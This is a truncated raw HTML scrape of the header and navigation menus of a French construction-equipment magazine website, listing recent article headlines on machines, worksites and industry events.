    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://tp-amenagements.fr/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Recherche</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Magazine-TPAm%C3%A9nagements-159479111423320/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tp_amenagements/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCCR1NvHf9YQcDpyf_COE78A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	</div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Se connecter</div>
                            <div class="td-login-panel-descr">Bienvenue ! Connectez-vous à votre compte :</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">votre nom d'utilisateur</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">votre mot de passe</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="S'identifier">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Mot de passe oublié? obtenir de l'aide</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://tp-amenagements.fr/politique-de-confidentialite/">Politique de confidentialité</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Récupération de mot de passe</div>
                            <div class="td-login-panel-descr">Récupérer votre mot de passe</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">votre email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Envoyer mon mot de passe">
                            </form>
                            <div class="td-login-info-text">Un mot de passe vous sera envoyé par email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://tp-amenagements.fr/">
                <img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/LOGO-TPA-2024-officiel.png" alt=""  width="272" height="110"/>
                <span class="td-visual-hidden">TP Aménagements</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="amena-slider-3665" class="custom-slider amena-slider-2238345717 amena-slider"><ul><li><div data-amena-trackid="53618" data-amena-trackbid="1" class="amena-target" id="amena-3946979697"><a data-no-instant="1" href="https://www.takeuchi-france.com/" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="Takeuchi 2France 5 ans"><img fetchpriority="high" decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25-ans-dhistoires.-Toujours-a-vos-cotes.jpg" alt="Takeuchi 2France 5 ans"  width="700" height="100"   /></a></div></li><li><div data-amena-trackid="53651" data-amena-trackbid="1" class="amena-target" id="amena-1252383687"><a data-no-instant="1" href="https://www.hitachicm.com/fr/fr/onsite/article/les-pelles-hitachi-transforment-l-extraction-du-calcaire-dans-un/" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="Hitachi carrières"><img decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/700x100.jpg" alt="Hitachi carrières"  width="1458" height="208"   /></a></div></li></ul></div><script>( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {var $amenaslider2238345717 = jQuery( ".amena-slider-2238345717" );$amenaslider2238345717.on( "unslider.ready", function() { jQuery( "div.custom-slider ul li" ).css( "display", "block" ); });$amenaslider2238345717.unslider({ delay:10000, autoplay:true, nav:false, arrows:false, infinite:true });$amenaslider2238345717.on("mouseover", function() {$amenaslider2238345717.unslider("stop");}).on("mouseout", function() {$amenaslider2238345717.unslider("start");});});</script></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://tp-amenagements.fr/">
            <img src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/LOGO-TPA-2024-officiel.png" alt=""  width="272" height="110"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-abonnement menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-193"><a href="https://tp-amenagements.fr/magazines/">S&rsquo;abonner</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-58"><a href="https://tp-amenagements.fr/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53576"><a href="https://tp-amenagements.fr/materiel-chantier/">Matériel</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "1556";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "389";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://tp-amenagements.fr/materiel-chantier/">Tous</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="315" href="https://tp-amenagements.fr/materiel-chantier/materiel-accessoires/">Accessoires</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="5857" href="https://tp-amenagements.fr/materiel-chantier/laffaire-de-la-semaine/">L’affaire de la semaine</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="8" href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/">Machines</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="7" href="https://tp-amenagements.fr/materiel-chantier/produits-chantier/">Produits</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="886" href="https://tp-amenagements.fr/materiel-chantier/technologie/">Technologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="3580" href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/">Trucks &amp; Transport</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/un-unimog-version-luxe-pour-les-80-ans-du-modele/"  rel="bookmark" class="td-image-wrap " title="Un Unimog version luxe pour les 80 ans du modèle" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Unimog" title="Un Unimog version luxe pour les 80 ans du modèle" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/" class="td-post-category" >Trucks &amp; Transport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/un-unimog-version-luxe-pour-les-80-ans-du-modele/"  rel="bookmark" title="Un Unimog version luxe pour les 80 ans du modèle">Un Unimog version luxe pour les 80 ans du modèle</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/machines-de-manutention-liebherr-lintervalle-dentretien-augmente/"  rel="bookmark" class="td-image-wrap " title="Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/machines-de-manutention-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/machines-de-manutention-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/machines-de-manutention-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="machines de manutention" title="Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/machines-de-manutention-liebherr-lintervalle-dentretien-augmente/"  rel="bookmark" title="Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté">Machines de manutention Liebherr, l&rsquo;intervalle d&rsquo;entretien augmenté</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/bt-30-pour-un-compactage-de-precision/"  rel="bookmark" class="td-image-wrap " title="BT 30 pour un compactage de précision" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/pilonneuse-BT30-218x150.webp"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/pilonneuse-BT30-218x150.webp 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/pilonneuse-BT30-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="BT 30" title="BT 30 pour un compactage de précision" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/bt-30-pour-un-compactage-de-precision/"  rel="bookmark" title="BT 30 pour un compactage de précision">BT 30 pour un compactage de précision</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/sauvetage-dune-r901/"  rel="bookmark" class="td-image-wrap " title="Sauvetage d&rsquo;une R901" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/liebherr-r-901-3_300dpi-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/liebherr-r-901-3_300dpi-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/liebherr-r-901-3_300dpi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="R901" title="Sauvetage d&rsquo;une R901" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/" class="td-post-category" >Machines</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/machines-chantier/sauvetage-dune-r901/"  rel="bookmark" title="Sauvetage d&rsquo;une R901">Sauvetage d&rsquo;une R901</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53577"><a href="https://tp-amenagements.fr/chantiers-realisations/">Chantiers</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"183","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "5";
block_tdi_10.found_posts = "286";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "58";
tdBlocksArray.push(block_tdi_10);
</script><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/loxsafe-en-test-sur-le-chantier-de-la-ligne-15/"  rel="bookmark" class="td-image-wrap " title="LoxSafe en test sur le chantier de la ligne 15" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Loxam_Chantier-ligne-15_Chariot-IA-camera-avant-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Loxam_Chantier-ligne-15_Chariot-IA-camera-avant-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Loxam_Chantier-ligne-15_Chariot-IA-camera-avant-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="LoxSafe" title="LoxSafe en test sur le chantier de la ligne 15" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/loxsafe-en-test-sur-le-chantier-de-la-ligne-15/"  rel="bookmark" title="LoxSafe en test sur le chantier de la ligne 15">LoxSafe en test sur le chantier de la ligne 15</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/consultation-pour-5-marches-toarc-sur-le-canal-seine-nord-europe/"  rel="bookmark" class="td-image-wrap " title="Consultation pour 5 marchés TOARC sur le Canal Seine Nord Europe" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/marches-TOARC-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/marches-TOARC-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/marches-TOARC-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="marchés TOARC" title="Consultation pour 5 marchés TOARC sur le Canal Seine Nord Europe" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/consultation-pour-5-marches-toarc-sur-le-canal-seine-nord-europe/"  rel="bookmark" title="Consultation pour 5 marchés TOARC sur le Canal Seine Nord Europe">Consultation pour 5 marchés TOARC sur le Canal Seine Nord Europe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/la-grue-potain-igo-t-99-aide-a-restaurer-le-patrimoine/"  rel="bookmark" class="td-image-wrap " title="La grue Potain Igo T 99 aide à restaurer le patrimoine" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/grue-Potain-Igo-T-99-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/grue-Potain-Igo-T-99-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/grue-Potain-Igo-T-99-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="grue Potain Igo T 99" title="La grue Potain Igo T 99 aide à restaurer le patrimoine" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/la-grue-potain-igo-t-99-aide-a-restaurer-le-patrimoine/"  rel="bookmark" title="La grue Potain Igo T 99 aide à restaurer le patrimoine">La grue Potain Igo T 99 aide à restaurer le patrimoine</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/dragage-dentretien-pour-le-lac-dhossegor/"  rel="bookmark" class="td-image-wrap " title="Dragage d&rsquo;entretien pour le lac d&rsquo;Hossegor" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Dragage-entretien-Hossegord-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Dragage-entretien-Hossegord-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Dragage-entretien-Hossegord-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="dragage d&#039;entretien" title="Dragage d&rsquo;entretien pour le lac d&rsquo;Hossegor" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/dragage-dentretien-pour-le-lac-dhossegor/"  rel="bookmark" title="Dragage d&rsquo;entretien pour le lac d&rsquo;Hossegor">Dragage d&rsquo;entretien pour le lac d&rsquo;Hossegor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/chantiers-realisations/deux-rouleaux-tandem-hd-12e-franchissent-la-pente/"  rel="bookmark" class="td-image-wrap " title="Deux rouleaux tandem HD 12e franchissent la pente" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/2025-06-16_Oberbecken-Rabenleite_HDe_25-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/2025-06-16_Oberbecken-Rabenleite_HDe_25-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/2025-06-16_Oberbecken-Rabenleite_HDe_25-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="rouleaux tandem HD 12e" title="Deux rouleaux tandem HD 12e franchissent la pente" /></a></div>                <a href="https://tp-amenagements.fr/chantiers-realisations/" class="td-post-category" >Chantiers &amp; Réalisations</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/chantiers-realisations/deux-rouleaux-tandem-hd-12e-franchissent-la-pente/"  rel="bookmark" title="Deux rouleaux tandem HD 12e franchissent la pente">Deux rouleaux tandem HD 12e franchissent la pente</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53578"><a href="https://tp-amenagements.fr/evenement/">Événements</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "5";
block_tdi_11.found_posts = "761";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "153";
tdBlocksArray.push(block_tdi_11);
</script><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/rendez-vous-pour-le-dig-tour-2026/"  rel="bookmark" class="td-image-wrap " title="Rendez-vous pour Le Dig Tour 2026 !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/LE-DIG-TOUR-4-DATES-4-LIEUX-Publication-LinkedIn-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/LE-DIG-TOUR-4-DATES-4-LIEUX-Publication-LinkedIn-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/LE-DIG-TOUR-4-DATES-4-LIEUX-Publication-LinkedIn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Le Dig Tour 2026" title="Rendez-vous pour Le Dig Tour 2026 !" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/rendez-vous-pour-le-dig-tour-2026/"  rel="bookmark" title="Rendez-vous pour Le Dig Tour 2026 !">Rendez-vous pour Le Dig Tour 2026 !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/doosan-bobcat-pourrait-acheter-des-parts-de-wacker-neuson/"  rel="bookmark" class="td-image-wrap " title="Doosan Bobcat pourrait acheter des parts de Wacker Neuson" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Doosan-Bobcat-Wacker-Neuson-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Doosan-Bobcat-Wacker-Neuson-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Doosan-Bobcat-Wacker-Neuson-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Doosan Bobcat" title="Doosan Bobcat pourrait acheter des parts de Wacker Neuson" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/doosan-bobcat-pourrait-acheter-des-parts-de-wacker-neuson/"  rel="bookmark" title="Doosan Bobcat pourrait acheter des parts de Wacker Neuson">Doosan Bobcat pourrait acheter des parts de Wacker Neuson</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/halte-aux-vols/"  rel="bookmark" class="td-image-wrap " title="Halte aux vols !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Halte-aux-vols-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Halte-aux-vols-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Halte-aux-vols-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Vols" title="Halte aux vols !" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/halte-aux-vols/"  rel="bookmark" title="Halte aux vols !">Halte aux vols !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
